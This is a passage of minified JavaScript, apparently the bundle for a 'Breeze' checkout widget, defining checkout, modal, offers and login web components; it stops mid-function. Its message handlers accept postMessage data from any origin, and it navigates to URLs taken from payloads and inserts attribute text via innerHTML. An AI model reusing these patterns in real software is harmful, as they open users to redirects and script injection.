o,i,r,a,s;Ne(e,re,u=>n(44,i=u)),Ne(e,q,u=>n(0,r=u)),Ne(e,mr,u=>n(45,a=u)),Ne(e,tt,u=>n(46,s=u));let{productdata:c=null}=t,{cartdata:l=null}=t,{customerdata:f=null}=t,{checkoutmeta:d=null}=t,{selectedproductvariantdata:m=null}=t,{offercode:y}=t,{platformcustomerid:g}=t,{shopconfiguration:C=null}=t,{productquantity:z}=t,{journey:P=null}=t,{codavailability:v=null}=t,{subscriptionplanid:E}=t,_,A=window.innerHeight,U=window.innerWidth,Ve=Po(),Oe=!1,_e="",ue=!1,Ee=!1,me=[],N=null,L=null,ze="close",Ae=navigator.userAgent.match(/(iPod|iPhone|iPad)/)&&navigator.userAgent.match(/AppleWebKit/),B=!0,se={checkoutInitiationPageHref:null,enforcedPostalCode:null},ae={},Q={},he={},I={},$e={...fr,fullScreen:!0,brandLogoURL:`${ve()}/gallery/logos/breeze.svg`},M={...Co,statusIcon:Ho(),statusDescription:"Failed to fetch user cart . Please try again"},Ue=null;function rt(){let u=0,D=setInterval(()=>{N!==null&&L!==null&&u<5&&(n(4,N.style.zIndex="99999999999999 !important",N),n(5,L.style.zIndex="99999999999999 !important",L),u++,u===5&&clearInterval(D))},500);Vc()}async function it(){n(6,B=!0);const u=await Da(ae,I);await st(u),n(7,M.statusText="",M),n(6,B=!1)}async function st(u,D=!1){const b=await Ks(Q,ae,I,u,D);if(b.status==="success"){r.enableProductBasedPaymentLocking&&Jc(b);let T=!1;if(ne()==="woocommerce"){const K=document.querySelector("#breeze-script-tag");T=(K==null?void 0:K.getAttribute("checkout-flow"))==="true"}Sa(_,b,y,g,E,T),Ea(_)}else n(6,B=!1),n(7,M.statusText=b.message,M),n(7,M.statusIcon=b.statusIcon,M),n(7,M.errorDetails=b.errorDetails,M),b.description&&n(7,M.statusDescription=b.description,M),b.message===Pn&&(n(7,M.statusIcon=To()+"out-of-stock.webp",M),n(7,M.statusDescription=b.description??"Out of Stock",M)),sr(b.message)&&(n(7,M.statusText=rs,M),n(7,M.statusDescription=os,M),n(7,M.statusIcon=To()+"inventory-out-of-stock.webp",M)),n(7,M.closeButtonProperties={...Bt,text:"Close",enable:!0},M),n(7,M.continueButtonProperties={...Bt,text:"Continue",enable:!!sr(b.message)},M)}async function Qt(u){typeof u=="string"&&await Wc(u==="true")}function vt(u){ce(JSON.stringify({eventName:"set-prefill-data",value:u}))}function pn(){typeof window.breeze=="object"?(window.breeze.prefillData=vt,window.breeze.sendMessage=ce):window.breeze={prefillData:vt,sendMessage:ce}}function Qn(){typeof window=="object"&&typeof window.BlazeSDK=="object"?(window.BlazeSDK.initiate=bn,window.BlazeSDK.process=mn,window.BlazeSDK.terminate=yn):window.BlazeSDK={initiate:bn,process:mn,terminate:yn}}function mn(u){ce(JSON.stringify({eventName:"process",source:"blaze",payload:u,eventData:u}))}function bn(u,D,b){if(b instanceof HTMLDivElement){const T=document.getElementById("breezeCheckout");T instanceof HTMLElement&&(b.appendChild(T),zr(b.clientHeight,b.clientWidth),n(3,Oe=!0),wn(),new ResizeObserver(de=>{for(const x of de)zr(x.contentRect.height,x.contentRect.width)}).observe(b))}ce(JSON.stringify({eventName:"initiate",source:"blaze",payload:u,eventData:u})),mr.update(T=>({...T,callback:D}))}function yn(){Ge()}kt(async()=>{window.addEventListener("resize",Yn),window.addEventListener("message",Tc),window.addEventListener("parentCompEvent",Hc),window.addEventListener("breezeBroadcast",qc),pn(),Qn(),ce(JSON.stringify({eventName:"get-device-id"})),q.subscribe(async u=>{if(u.isCheckoutVisible&&!ue){rt(),Kn(),h(),Z(),Zn(i),ue=!0;const D={eventName:"set-checkout-visibility",value:u.isCheckoutVisible};if(ce(JSON.stringify(D)),s.isPostRedirection)return;Qt(v),await st(z)}u.isCheckoutVisible||(ue=!1)}),n(1,_.src=It(),_),n(6,B=!1)});function It(){let u=G(qt());return u===null?qt():(i.ghostMode&&u.searchParams.append("gm",""+i.ghostMode),i.testingMode&&u.searchParams.append("tm",""+i.testingMode),i.checkoutId!==null&&(u.searchParams.append("checkoutId",i.checkoutId),r.recoverCart!==null&&u.searchParams.append(Mn,""+r.recoverCart),r.autoRetry!==null&&u.searchParams.append(cn,""+r.autoRetry)),u.searchParams.append("fid",Ve),u.searchParams.append("atmVer","215.0.0"),h(),Z(),Zn(i),u.searchParams.append(Pt,window.btoa(JSON.stringify(i))),u.searchParams.append("jour",P||"chk"),u.searchParams.append("merchantId",r.merchantId??""),u.searchParams.append("shopUrl",encodeURIComponent(et())),r.enableBreezeLogin!==null&&u.searchParams.append("enableBreezeLogin",""+r.enableBreezeLogin),r.enablePrivateUserRepository!==null&&u.searchParams.append("pur",""+r.enablePrivateUserRepository),u.href)}function Kn(){try{if(Oe)return;Ae&&(document.body.style.position="fixed"),document.body.style.overflow="hidden"}catch(u){console.warn("Unable to block scrolling on background page: ",String(u))}}function wn(){try{Ae&&(document.body.style.position="initial"),document.body.style.overflow="initial"}catch(u){console.error("Error: ",String(u))}}function Yn(){Ae||(n(2,A=window.innerHeight),n(25,U=window.innerWidth))}function Xn(){n(7,M.statusText="",M),n(7,M.statusIcon="",M)}function Ge(u=null){const D=Gn({event:"close",checkoutId:X(re).checkoutId,...Ue,...u});ir(!1),wn(),er(i),ka(),Xn(),za(_),Gi(),ue=!1,D||X(q).reloadStoreOnClose&&window.location.reload()}function h(){se=li($t(d||"")),ae=$t(c||""),Q=$t(l||""),he=$t(f||""),I=$t(m||""),se.checkoutInitiationPageHref=window.location.origin,se=se,ae=ae}function Z(){const u={};se.enforcedPostalCode!==null&&(u.enforcedPostalCode=se.enforcedPostalCode),se.checkoutInitiationPageHref!==null&&(u.checkoutInitiationPageHref=se.checkoutInitiationPageHref);let D=null;he!==null&&(typeof he.id=="string"||typeof he.email=="string")&&(D={id:he.id??null,email:he.email??null}),D!==null&&(u.platformCustomer=D),re.update(b=>({...b,...u}))}function ee(){if(!r.disableOverlayEvents)switch(ze){case"close":Zo("overlayClick",_e,i.sessionId),Ge();break;case"goto-home":{Gn({event:"close",checkoutId:X(re).checkoutId,...Ue})?Ge():window.location.href="/";break}default:Ge();break}}async function ke(u,D,b){try{const T=r.externalTrackerConfig.ga4MeasurementId;let K=null;T!==null&&(K=await Ka(T)),ge(u,D,b,K)}catch(T){console.error("Error fetching GA Client ID:",T)}}function ge(u,D,b,T){const K={eventName:"tracker-metadata",externalTrackerEvent:u==null?void 0:u.event,checkoutId:u==null?void 0:u.checkoutId,fbc:D,fbp:b,gacid:T,externalTrackerMetaData:{webEngage:Wn()}};ce(JSON.stringify(K))}async function Tc(u){const D=u.data;if(D&&typeof D=="string")try{const b=JSON.parse(D),T=b==null?void 0:b.source,K=b==null?void 0:b.message,de=Gt(b==null?void 0:b.payload);if(T&&T==="breeze"&&typeof K=="string")switch(K){case"clear-cart":Ys(),de!==null&&de.resetCheckoutId&&er(i),pa("clear-cart");break;case"close-app":Zo("crossButton",_e,i.sessionId),Ge(de);break;case"show-loader":n(6,B=!0);break;case"hide-loader":n(6,B=!1);break;case"open-app":try{const x=JSON.parse(b==null?void 0:b.payload),j=x.url,be=x.type,Qe=window.parent.open(j,be);await Ro(3500),Qe!==null&&!Qe.closed&&be==="_blank"&&(ce(JSON.stringify({eventName:"open-app-failed",url:j,type:be})),Qe.close())}catch(x){console.log(JSON.stringify({key:"payload parsing issue: ",value:x}))}break;case"navigating-to":try{const j=JSON.parse(b==null?void 0:b.payload).newRoute;typeof j=="string"&&(_e=j)}catch(x){console.log("parse failed for iframe message",String(x))}break;case"navigate":try{const x=JSON.parse(b==null?void 0:b.payload),j=x.url,be=x.target;switch(j){case"back":window.history.back();break;case"forward":window.history.forward();break;case"home":window.location.href="/";break;default:typeof j=="string"&&(typeof be=="string"?window.open(j,be):window.location.href=j);break}}catch(x){console.log(JSON.stringify({key:"payload parsing issue: ",value:x}))}break;case"update-state":try{const x=JSON.parse(b==null?void 0:b.payload);ze=x.overlayAction?x.overlayAction:ze}catch(x){console.log(JSON.stringify({key:"payload parsing issue: ",value:x}))}break;case"get-shop-configuration":try{const x={eventName:"shop-configuration",value:C===null?r.shopConfiguration:JSON.parse(C)};if(ce(JSON.stringify(x)),r.enableProductBasedPaymentLocking){const j=await Ra(Q);j!==null&&j.length>0&&Er(j,C)}}catch{console.error("Error Sending message to frame")}break;case"get-frame-metadata":Zn(se);break;case"renderView":ue=!0,or();break;case"callbackEvent":try{typeof a.callback=="function"&&a.callback(b==null?void 0:b.payload)}catch{console.error("Error in callbackEvent")}break;case"get-tracker-metadata":try{const x=JSON.parse(b==null?void 0:b.payload),j=si(x),be=yt("_fbc")??null,Qe=yt("_fbp")??null;let Dt=null;if(window.ga)if(typeof window.ga.getAll=="function"){const Lt=window.ga.getAll();if(Array.isArray(Lt)&&Lt.length>0){const eo=Lt[0];eo!==null&&typeof eo<"u"&&(Dt=eo.get("clientId"))}}else console.log("window.ga.getAll is not defined");Dt===null&&typeof window.gtag<"u"&&j!==null?ke(j,be,Qe):j!==null&&ge(j,be,Qe,Dt)}catch(x){console.error("Error Sending message to frame",x)}break;case"breeze-event-stream":try{const x=JSON.parse(b==null?void 0:b.payload),j=ii(x);j!==null?(na(x.event),gn.send(j)):console.error("Error decoding External Analytics Payload.")}catch{console.error("Error SendingAnalyticsPayload")}break;case"get-payment-details":break;case"get-dpay-session-token":break;case"open-native-checkout":try{const x=JSON.parse(b==null?void 0:b.payload);wt(x)}catch{console.error("Error Redirecting to shopify")}break;case"breeze-lifecycle-stream":try{const x=Gt(b==null?void 0:b.payload);if(x!==null){gn.sendLifecycleEvent(x);return}else console.error("Error decoding External Analytics Payload.")}catch{console.error("Error SendingAnalyticsPayload")}break;case"app-ready":{Ee=!0;const x=me;me=[],x.forEach(j=>(ce(j),!1)),ce(JSON.stringify(nr(r,y,g,E)));break}case"set-checkout-id":{const j=JSON.parse(b==null?void 0:b.payload).checkoutId;typeof j=="string"&&ca(i,j);break}case"breeze-touchend":n(2,A=window.screen.height);break;case"breeze-focusout":setTimeout(()=>{n(2,A=window.screen.height)},700);break;case"checkout-complete":Gn({event:"success",...de});break;case"set-order-data":Ue=de;break;case"set-device-id":{const x=typeof(de==null?void 0:de.deviceId)=="string"?de.deviceId:null;re.update(j=>({...j,deviceId:x}));break}case"set-query-params":de!==null&&Ma(de);break;case"retry-create-checkout":{await st(z,!0);break}case"show-status-page":{n(7,M.statusText="Failure in loading cart . Please refresh",M);break}case"set-journey":{const x=Gt(b==null?void 0:b.payload),j=x==null?void 0:x.journey;typeof j=="string"&&la(i,j);break}default:break}}catch(b){console.log(JSON.stringify({key:"unknown message",value:b}))}}function Hc(u){var D;try{if(tr(u)&&typeof u.detail.shopconfiguration=="string"&&(n(13,C=u.detail.shopconfiguration),typeof C=="string")){const b={eventName:"shop-configuration",value:JSON.parse(C)};(D=_.contentWindow)==null||D.postMessage(JSON.stringify(b),"*")}}catch{console.log("Failed to handle parent component event")}}function qc(u){try{tr(u)&&ce(JSON.stringify(u.detail))}catch{console.log("Failed to handle broadcast event")}}function ce(u){var D;Ee?(D=_.contentWindow)==null||D.postMessage(u,"*"):me.push(u)}function Zn(u){try{ce(JSON.stringify({eventName:"frame-metadata",value:u}))}catch{console.error("Error Sending message to frame")}}async function Wc(u,D=null){let b=null;if(D!=null?b=D:b=await Fn(),b)if(u!==null){let T;typeof window.filterCODPaymentOptions=="function"?T=window.filterCODPaymentOptions(b,u):T=Pa(b,u);const K={eventName:"shop-configuration",value:JSON.parse(T)};ce(JSON.stringify(K))}else{const T={eventName:"shop-configuration",value:JSON.parse(b)};ce(JSON.stringify(T))}}async function Er(u,D=null){const b=D??await Fn();if(b!==null){const T=On(Gt(b));if(T!==null){let K=T.paymentMethodsConfig;K!==null&&(K=K.filter(j=>{let be=j.paymentOptions;return be=be.filter(Qe=>{const Dt=Qe.pmt??null,Lt=Qe.pm??null;return!(Dt!==null&&u.includes(Dt.toUpperCase())||Lt!==null&&u.includes(Lt.toUpperCase()))}),j.paymentOptions=be,be.length!==0}),T.paymentMethodsConfig=K);const x={eventName:"shop-configuration",value:{...T,paymentMethodsConfig:K}};ce(JSON.stringify(x))}}}async function Jc(u){const D=Hn(u),b=D.productTypes,T=D.skuList,K=qn(b);if(typeof window.checkCODAvailability=="function"){const x=window.checkCODAvailability(T);typeof x=="boolean"&&!x&&!K.includes("CASH")&&K.push("CASH")}await Er(K);const de={blackListInstruments:K};ne()==="shopify"&&Ce.appendAttributesToCart(de)}function Vc(){n(2,A=window.innerHeight),n(25,U=window.innerWidth)}function zr(u,D){L==null||L.style.setProperty("--contained-frame-height",`${u}px`),L==null||L.style.setProperty("--contained-frame-width",`${D}px`)}function $c(u){lt.call(this,e,u)}function Gc(u){lt.call(this,e,u)}function Qc(u){lt.call(this,e,u)}const Kc=u=>Ge();function Yc(u){ut[u?"unshift":"push"](()=>{_=u,n(1,_)})}function Xc(u){ut[u?"unshift":"push"](()=>{L=u,n(5,L)})}function Zc(u){ut[u?"unshift":"push"](()=>{N=u,n(4,N)})}return e.$$set=u=>{"productdata"in u&&n(15,c=u.productdata),"cartdata"in u&&n(16,l=u.cartdata),"customerdata"in u&&n(17,f=u.customerdata),"checkoutmeta"in u&&n(18,d=u.checkoutmeta),"selectedproductvariantdata"in u&&n(19,m=u.selectedproductvariantdata),"offercode"in u&&n(20,y=u.offercode),"platformcustomerid"in u&&n(21,g=u.platformcustomerid),"shopconfiguration"in u&&n(13,C=u.shopconfiguration),"productquantity"in u&&n(22,z=u.productquantity),"journey"in u&&n(14,P=u.journey),"codavailability"in u&&n(23,v=u.codavailability),"subscriptionplanid"in u&&n(24,E=u.subscriptionplanid)},e.$$.update=()=>{e.$$.dirty[0]&33554433&&n(8,o=r.desktopView&&U>1e3),e.$$.dirty[0]&1&&n(14,P=r.journey)},[r,_,A,Oe,N,L,B,M,o,$e,it,Ge,ee,C,P,c,l,f,d,m,y,g,z,v,E,U,$c,Gc,Qc,Kc,Yc,Xc,Zc]}class bc extends Le{constructor(t){super(),Ie(this,t,mc,hc,xe,{productdata:15,cartdata:16,customerdata:17,checkoutmeta:18,selectedproductvariantdata:19,offercode:20,platformcustomerid:21,shopconfiguration:13,productquantity:22,journey:14,codavailability:23,subscriptionplanid:24},uc,[-1,-1,-1])}get productdata(){return this.$$.ctx[15]}set productdata(t){this.$$set({productdata:t}),S()}get cartdata(){return this.$$.ctx[16]}set cartdata(t){this.$$set({cartdata:t}),S()}get customerdata(){return this.$$.ctx[17]}set customerdata(t){this.$$set({customerdata:t}),S()}get checkoutmeta(){return this.$$.ctx[18]}set checkoutmeta(t){this.$$set({checkoutmeta:t}),S()}get selectedproductvariantdata(){return this.$$.ctx[19]}set selectedproductvariantdata(t){this.$$set({selectedproductvariantdata:t}),S()}get offercode(){return this.$$.ctx[20]}set offercode(t){this.$$set({offercode:t}),S()}get platformcustomerid(){return this.$$.ctx[21]}set platformcustomerid(t){this.$$set({platformcustomerid:t}),S()}get shopconfiguration(){return this.$$.ctx[13]}set shopconfiguration(t){this.$$set({shopconfiguration:t}),S()}get productquantity(){return this.$$.ctx[22]}set productquantity(t){this.$$set({productquantity:t}),S()}get journey(){return this.$$.ctx[14]}set journey(t){this.$$set({journey:t}),S()}get codavailability(){return this.$$.ctx[23]}set codavailability(t){this.$$set({codavailability:t}),S()}get subscriptionplanid(){return this.$$.ctx[24]}set subscriptionplanid(t){this.$$set({subscriptionplanid:t}),S()}}customElements.define("breeze-checkout-view",De(bc,{productdata:{},cartdata:{},customerdata:{},checkoutmeta:{},selectedproductvariantdata:{},offercode:{},platformcustomerid:{},shopconfiguration:{},productquantity:{},journey:{},codavailability:{},subscriptionplanid:{}},[],[],!0));function yc(e){_t(e,"svelte-1y6lpn7",".modal{position:fixed !important;background-color:#00000090;z-index:99999999999999;top:0;bottom:0;left:0;right:0;height:100vh;width:100vw;display:flex;justify-content:center;align-items:center;animation:modal-overlay 0.3s ease-in-out;--offers-font-family:Euclid Circular A, Arial, Helvetica, sans-serif}@keyframes modal-overlay{0%{opacity:0}100%{opacity:1}}.modal-content{background-color:#ffffff;border-radius:8px;height:fit-content;width:fit-content;max-width:800px;max-height:90vh;padding:16px;margin:32px;animation:modal 0.3s ease-in-out}.modal-content-header{font-family:var(--offers-font-family);font-size:18px;font-weight:500;padding:12px;border-bottom:1px solid #eeeeee;margin-bottom:12px}.modal-content-body{font-family:var(--offers-font-family);font-size:14px;font-weight:400;padding:12px;margin-bottom:12px}.modal-content-footer{display:flex;justify-content:flex-end;padding:12px}.standard-button{font-family:var(--offers-font-family);font-weight:400;font-size:15px;background-color:#ffffff;color:#2f3841;height:fit-content;padding:10px 12px;border-radius:4px;width:130px;cursor:pointer;display:flex;justify-content:center;align-items:center;flex-direction:row;border:1px solid #eeeeee}.standard-button-icon{height:15px;width:15px;margin-right:3px}@media only screen and (max-width: 600px){.modal{flex-direction:column;justify-content:flex-end}.modal-content{margin:0px;animation:slideUp 0.2s;width:100%}}@keyframes slideUp{0%{transform:translateY(100%)}100%{transform:translateY(0%)}}")}function wc(e){let t;return{c(){t=He(e[2])},m(n,o){Y(n,t,o)},p(n,o){o&4&&ct(t,n[2])},d(n){n&&V(t)}}}function vc(e){let t,n,o,i,r,a,s,c,l,f,d,m;return l=new tn({props:{properties:{...Bt,text:e[2]},$$slots:{default:[wc]},$$scope:{ctx:e}}}),l.$on("click",e[3]),{c(){t=O("div"),n=O("div"),o=O("div"),i=He(e[0]),r=te(),a=O("div"),s=te(),c=O("div"),dt(l.$$.fragment),p(o,"class","modal-content-header"),p(a,"class","modal-content-body"),p(c,"class","modal-content-footer"),p(n,"class","modal-content"),p(t,"class","modal"),p(t,"role","button"),p(t,"tabindex","0")},m(y,g){Y(y,t,g),k(t,n),k(n,o),k(o,i),k(n,r),k(n,a),a.innerHTML=e[1],k(n,s),k(n,c),Ke(l,c,null),f=!0,d||(m=[Re(t,"click",e[3]),Re(t,"keydown",e[4])],d=!0)},p(y,[g]){(!f||g&1)&&ct(i,y[0]),(!f||g&2)&&(a.innerHTML=y[1]);const C={};g&4&&(C.properties={...Bt,text:y[2]}),g&516&&(C.$$scope={dirty:g,ctx:y}),l.$set(C)},i(y){f||($(l.$$.fragment,y),f=!0)},o(y){oe(l.$$.fragment,y),f=!1},d(y){y&&V(t),Ye(l),d=!1,Te(m)}}}function Cc(e,t,n){let{header:o}=t,{content:i}=t,{ctatext:r}=t;const a=kn();let s=navigator.userAgent.match(/(iPod|iPhone|iPad)/)&&navigator.userAgent.match(/AppleWebKit/);function c(){try{s&&(document.body.style.position="fixed"),document.body.style.overflow="hidden"}catch(m){console.warn("Unable to block scrolling on background page: ",String(m))}}function l(){try{s&&(document.body.style.position="initial"),document.body.style.overflow="initial"}catch(m){console.error("Error: ",String(m))}}kt(()=>{c()});function f(){l();const m=document.querySelector("breeze-modal");m!==null&&document.body.removeChild(m),a("close")}function d(m){lt.call(this,e,m)}return e.$$set=m=>{"header"in m&&n(0,o=m.header),"content"in m&&n(1,i=m.content),"ctatext"in m&&n(2,r=m.ctatext)},[o,i,r,f,d]}class _c extends Le{constructor(t){super(),Ie(this,t,Cc,vc,xe,{header:0,content:1,ctatext:2},yc)}get header(){return this.$$.ctx[0]}set header(t){this.$$set({header:t}),S()}get content(){return this.$$.ctx[1]}set content(t){this.$$set({content:t}),S()}get ctatext(){return this.$$.ctx[2]}set ctatext(t){this.$$set({ctatext:t}),S()}}customElements.define("breeze-modal",De(_c,{header:{},content:{},ctatext:{}},[],[],!0));function br(e){let t,n,o,i,r,a,s=e[0]!==null&&yr(e),c=e[2]!==null&&wr(e);return{c(){t=O("div"),n=O("div"),s&&s.c(),o=te(),i=O("div"),r=He(e[1]),a=te(),c&&c.c(),p(n,"class","list-item-logo"),p(i,"class","list-item-label"),p(t,"class","list-item")},m(l,f){Y(l,t,f),k(t,n),s&&s.m(n,null),k(t,o),k(t,i),k(i,r),k(t,a),c&&c.m(t,null)},p(l,f){l[0]!==null?s?s.p(l,f):(s=yr(l),s.c(),s.m(n,null)):s&&(s.d(1),s=null),f&2&&ct(r,l[1]),l[2]!==null?c?c.p(l,f):(c=wr(l),c.c(),c.m(t,null)):c&&(c.d(1),c=null)},d(l){l&&V(t),s&&s.d(),c&&c.d()}}}function yr(e){let t,n;return{c(){t=O("img"),pe(t.src,n=e[0])||p(t,"src",n),p(t,"alt",""),p(t,"class","list-item-img")},m(o,i){Y(o,t,i)},p(o,i){i&1&&!pe(t.src,n=o[0])&&p(t,"src",n)},d(o){o&&V(t)}}}function wr(e){let t,n,o,i,r;return{c(){t=O("div"),n=O("img"),pe(n.src,o=e[2])||p(n,"src",o),p(n,"alt",""),p(n,"class","list-item-right-icon-img"),p(t,"class","list-item-right-icon"),p(t,"role","button"),p(t,"tabindex","0")},m(a,s){Y(a,t,s),k(t,n),i||(r=[Re(t,"keydown",e[4]),Re(t,"click",e[3])],i=!0)},p(a,s){s&4&&!pe(n.src,o=a[2])&&p(n,"src",o)},d(a){a&&V(t),i=!1,Te(r)}}}function kc(e){let t,n=e[1]!==null&&br(e);return{c(){n&&n.c(),t=Rr()},m(o,i){n&&n.m(o,i),Y(o,t,i)},p(o,[i]){o[1]!==null?n?n.p(o,i):(n=br(o),n.c(),n.m(t.parentNode,t)):n&&(n.d(1),n=null)},i:J,o:J,d(o){o&&V(t),n&&n.d(o)}}}function Sc(e,t,n){let{icon:o=null}=t,{label:i=null}=t,{rightIcon:r=null}=t;const a=kn();function s(){a("rightIconClick")}function c(l){lt.call(this,e,l)}return e.$$set=l=>{"icon"in l&&n(0,o=l.icon),"label"in l&&n(1,i=l.label),"rightIcon"in l&&n(2,r=l.rightIcon)},[o,i,r,s,c]}class vr extends Le{constructor(t){super(),Ie(this,t,Sc,kc,xe,{icon:0,label:1,rightIcon:2})}get icon(){return this.$$.ctx[0]}set icon(t){this.$$set({icon:t}),S()}get label(){return this.$$.ctx[1]}set label(t){this.$$set({label:t}),S()}get rightIcon(){return this.$$.ctx[2]}set rightIcon(t){this.$$set({rightIcon:t}),S()}}customElements.define("breeze-offers-list-item",De(vr,{icon:{},label:{},rightIcon:{}},[],[],!0));function Ec(e){_t(e,"svelte-667tbr",`.offers-head{margin:var(--offers-head-margin, 0px);font-size:var(--offers-head-font-size, 16px);font-family:var(--offers-head-font-family, Euclid Circular A, Arial, Helvetica, sans-serif)}.offers-container{background:var(--offers-background, #fffcf7);font-size:var(--offers-font-size, 16px);border:var(--offers-border, 1px dotted #8d8d8d);border-radius:var(--offers-border-radius, 4px);padding:var(--offers-padding, 0px 16px);font-family:var(--offers-font-family, Euclid Circular A, Arial, Helvetica, sans-serif);height:var(--offers-list-height, fit-content);max-height:var(--offers-list-max-height, 220px);overflow-x:hidden}.offers-container::-webkit-scrollbar{width:6px}.offers-container::-webkit-scrollbar-track{background:white}.offers-container::-webkit-scrollbar-thumb{background-color:#eeeeee;border-radius:20px}.list-item{display:flex;flex-direction:row;border-bottom:var(--list-item-border-bottom, 1px solid #eeeeee);padding:var(--list-item-padding, 16px 0px);align-items:var(--list-item-align-items, center)}.list-item-logo{height:var(--list-item-logo-height, 22px);width:var(--list-item-logo--width, 22px);border-radius:var(--list-item-logo-border-radius, 50%);margin-right:var(--list-item-logo-margin-right, 8px);display:flex;align-items:var(--list-item-logo-align-items, center)}.list-item-img{height:var(--list-item-img-height, 22px);width:var(--list-item-img-height, 22px)}.list-item-right-icon-img{height:var(--list-item-right-icon-img-height, 16px);width:var(--list-item-right-icon-img-width, 16px);margin-top:var(--list-item-right-icon-img-argin-top, 3px);cursor:pointer;display:var(--list-item-right-icon-img-display, flex);align-items:var(--list-item-right-icon-align-items, center)}.list-item-label{margin-right:var(--list-item-label-margin-right, 6px);font-family:var(
      --list-item-label-font-family,
      Euclid Circular A,
      Arial,
      Helvetica,
      sans-serif
    )}.list-item:last-child{border-bottom:var(--list-item-last-child-border-bottom, none)}`)}function Cr(e,t,n){const o=e.slice();return o[6]=t[n],o}function _r(e){let t,n,o=ho(e[0]),i=[];for(let a=0;a<o.length;a+=1)i[a]=kr(Cr(e,o,a));const r=a=>oe(i[a],1,1,()=>{i[a]=null});return{c(){t=O("div");for(let a=0;a<i.length;a+=1)i[a].c();p(t,"class","offers-container")},m(a,s){Y(a,t,s);for(let c=0;c<i.length;c+=1)i[c]&&i[c].m(t,null);n=!0},p(a,s){if(s&1){o=ho(a[0]);let c;for(c=0;c<o.length;c+=1){const l=Cr(a,o,c);i[c]?(i[c].p(l,s),$(i[c],1)):(i[c]=kr(l),i[c].c(),$(i[c],1),i[c].m(t,null))}for(At(),c=o.length;c<i.length;c+=1)r(c);xt()}},i(a){if(!n){for(let s=0;s<o.length;s+=1)$(i[s]);n=!0}},o(a){i=i.filter(Boolean);for(let s=0;s<i.length;s+=1)oe(i[s]);n=!1},d(a){a&&V(t),Pr(i,a)}}}function kr(e){let t,n;function o(){return e[3](e[6])}return t=new vr({props:{icon:e[6].icon,label:e[6].title,rightIcon:e[6].description===""?null:`${ve()}/gallery/icons/info.svg`}}),t.$on("rightIconClick",o),{c(){dt(t.$$.fragment)},m(i,r){Ke(t,i,r),n=!0},p(i,r){e=i;const a={};r&1&&(a.icon=e[6].icon),r&1&&(a.label=e[6].title),r&1&&(a.rightIcon=e[6].description===""?null:`${ve()}/gallery/icons/info.svg`),t.$set(a)},i(i){n||($(t.$$.fragment,i),n=!0)},o(i){oe(t.$$.fragment,i),n=!1},d(i){Ye(t,i)}}}function zc(e){let t,n,o,i,r=e[0].length>0&&_r(e);return{c(){t=O("div"),n=O("div"),n.textContent="Offers",o=te(),r&&r.c(),p(n,"class","offers-head")},m(a,s){Y(a,t,s),k(t,n),k(t,o),r&&r.m(t,null),e[4](t),i=!0},p(a,[s]){a[0].length>0?r?(r.p(a,s),s&1&&$(r,1)):(r=_r(a),r.c(),$(r,1),r.m(t,null)):r&&(At(),oe(r,1,1,()=>{r=null}),xt())},i(a){i||($(r),i=!0)},o(a){oe(r),i=!1},d(a){a&&V(t),r&&r.d(),e[4](null)}}}function Ac(e){const t=document.createElement("breeze-modal");t.setAttribute("header",e.title),t.setAttribute("content",e.description+"<br>"+(e.tnc??"")),t.setAttribute("ctatext","Got it!"),document.body.appendChild(t)}function xc(e,t,n){let o;Ne(e,q,l=>n(2,o=l));let i,r;const a=document.createElement("link");a.setAttribute("rel","stylesheet"),a.setAttribute("href",`${ve()}/configs/${jn()}/widget-offers.css`),kt(()=>{r.appendChild(a),o.widgetOffers===null&&Oa()});const s=l=>Ac(l);function c(l){ut[l?"unshift":"push"](()=>{r=l,n(1,r)})}return e.$$.update=()=>{var l;e.$$.dirty&4&&n(0,i=((l=o.widgetOffers)==null?void 0:l.offers)??[])},[i,r,o,s,c]}class Oc extends Le{constructor(t){super(),Ie(this,t,xc,zc,xe,{},Ec)}}customElements.define("breeze-offers",De(Oc,{},[],[],!0));function Nc(e){_t(e,"svelte-1s6w668",".login-frame.svelte-1s6w668{border:none;width:var(--width, 100%);height:var(--height, 300px)}")}function Pc(e){let t,n;return{c(){t=O("iframe"),pe(t.src,n=e[3])||p(t,"src",n),p(t,"title","Login"),p(t,"class","login-frame svelte-1s6w668"),R(t,"--height",e[0]),R(t,"--width",e[1])},m(o,i){Y(o,t,i),e[5](t)},p(o,[i]){i&1&&R(t,"--height",o[0]),i&2&&R(t,"--width",o[1])},i:J,o:J,d(o){o&&V(t),e[5](null)}}}function Rc(e,t,n){var me;let o,i;Ne(e,re,N=>n(13,o=N)),Ne(e,q,N=>n(14,i=N));let{height:r="300px"}=t,{width:a="500px"}=t,s=null,c=null,l=null,f=null,d=null,m=null,y=!1,g=[],C=null,z=qt()+"?jour=lgn&shopUrl="+encodeURIComponent(et())+"&enableBreezeLogin="+(((me=i.shopConfiguration)==null?void 0:me.enableBreezeLogin)??!0)+(i.enablePrivateUserRepository?"&pur="+i.enablePrivateUserRepository:"")+(o.ghostMode?"&gm="+o.ghostMode:"")+(o.testingMode?"&tm="+o.testingMode:"");async function P(N){var ze,Ae;const L=N.data;if(L&&typeof L=="string")try{const B=JSON.parse(L),se=B==null?void 0:B.source,ae=B==null?void 0:B.message,Q=typeof(B==null?void 0:B.payload)=="string"?JSON.parse(B.payload):null;if(se==="breeze"&&typeof ae=="string"){const he=`loginMessageHandler:${se}:${ae}`;switch(ae){case"login-to-platform":{Yo(he,Q),rr({event:"login-started"});const I=An(Q.tokenData);I!==null&&Jn("sad",JSON.stringify(I)),await Bn(Q),rr({event:"login-completed"})}break;case"logout-from-platform":Yo(he,Q),await Aa();break;case"app-ready":y=!0,g.filter(I=>(E(I),!1)),E(JSON.stringify(nr(i,null,null,null)));break;case"start-login-response":{const I=vi(Q);Vt("startLogin",I??{"raw-payload":Q}),s!==null&&s(I!==null?I.otpSessionToken:"null")}break;case"verify-login-credentials-response":{const I=Ci(Q);Vt("verifyLogin",I??{"raw-payload":Q});const $e=I===null?_i(Q):null;if(l!==null){const M=(Ae=(ze=X(q))==null?void 0:ze.shopConfiguration)==null?void 0:Ae.verifyUserDetailsForNPC,Ue=I==null?void 0:I.newCustomerOnPlatformShop,rt=typeof M=="boolean"&&M===!0&&Ue;if(I!==null&&I.platformAuthCredentials!==null&&!rt&&await Bn(I==null?void 0:I.platformAuthCredentials),I!==null&&I.tokenData!==null){const it={...I.tokenData,newCustomerOnPlatformShop:Ue};Jn("sad",JSON.stringify(it))}l(I!==null?I.verifyOTPResponseStatus:$e!==null?$e.error.description:"null")}}break;case"logout-response":{Vt("logout",Q);const I=Q.status==="success";d!==null&&d(I)}break;case"edit-user-response":case"update-user-response":{const 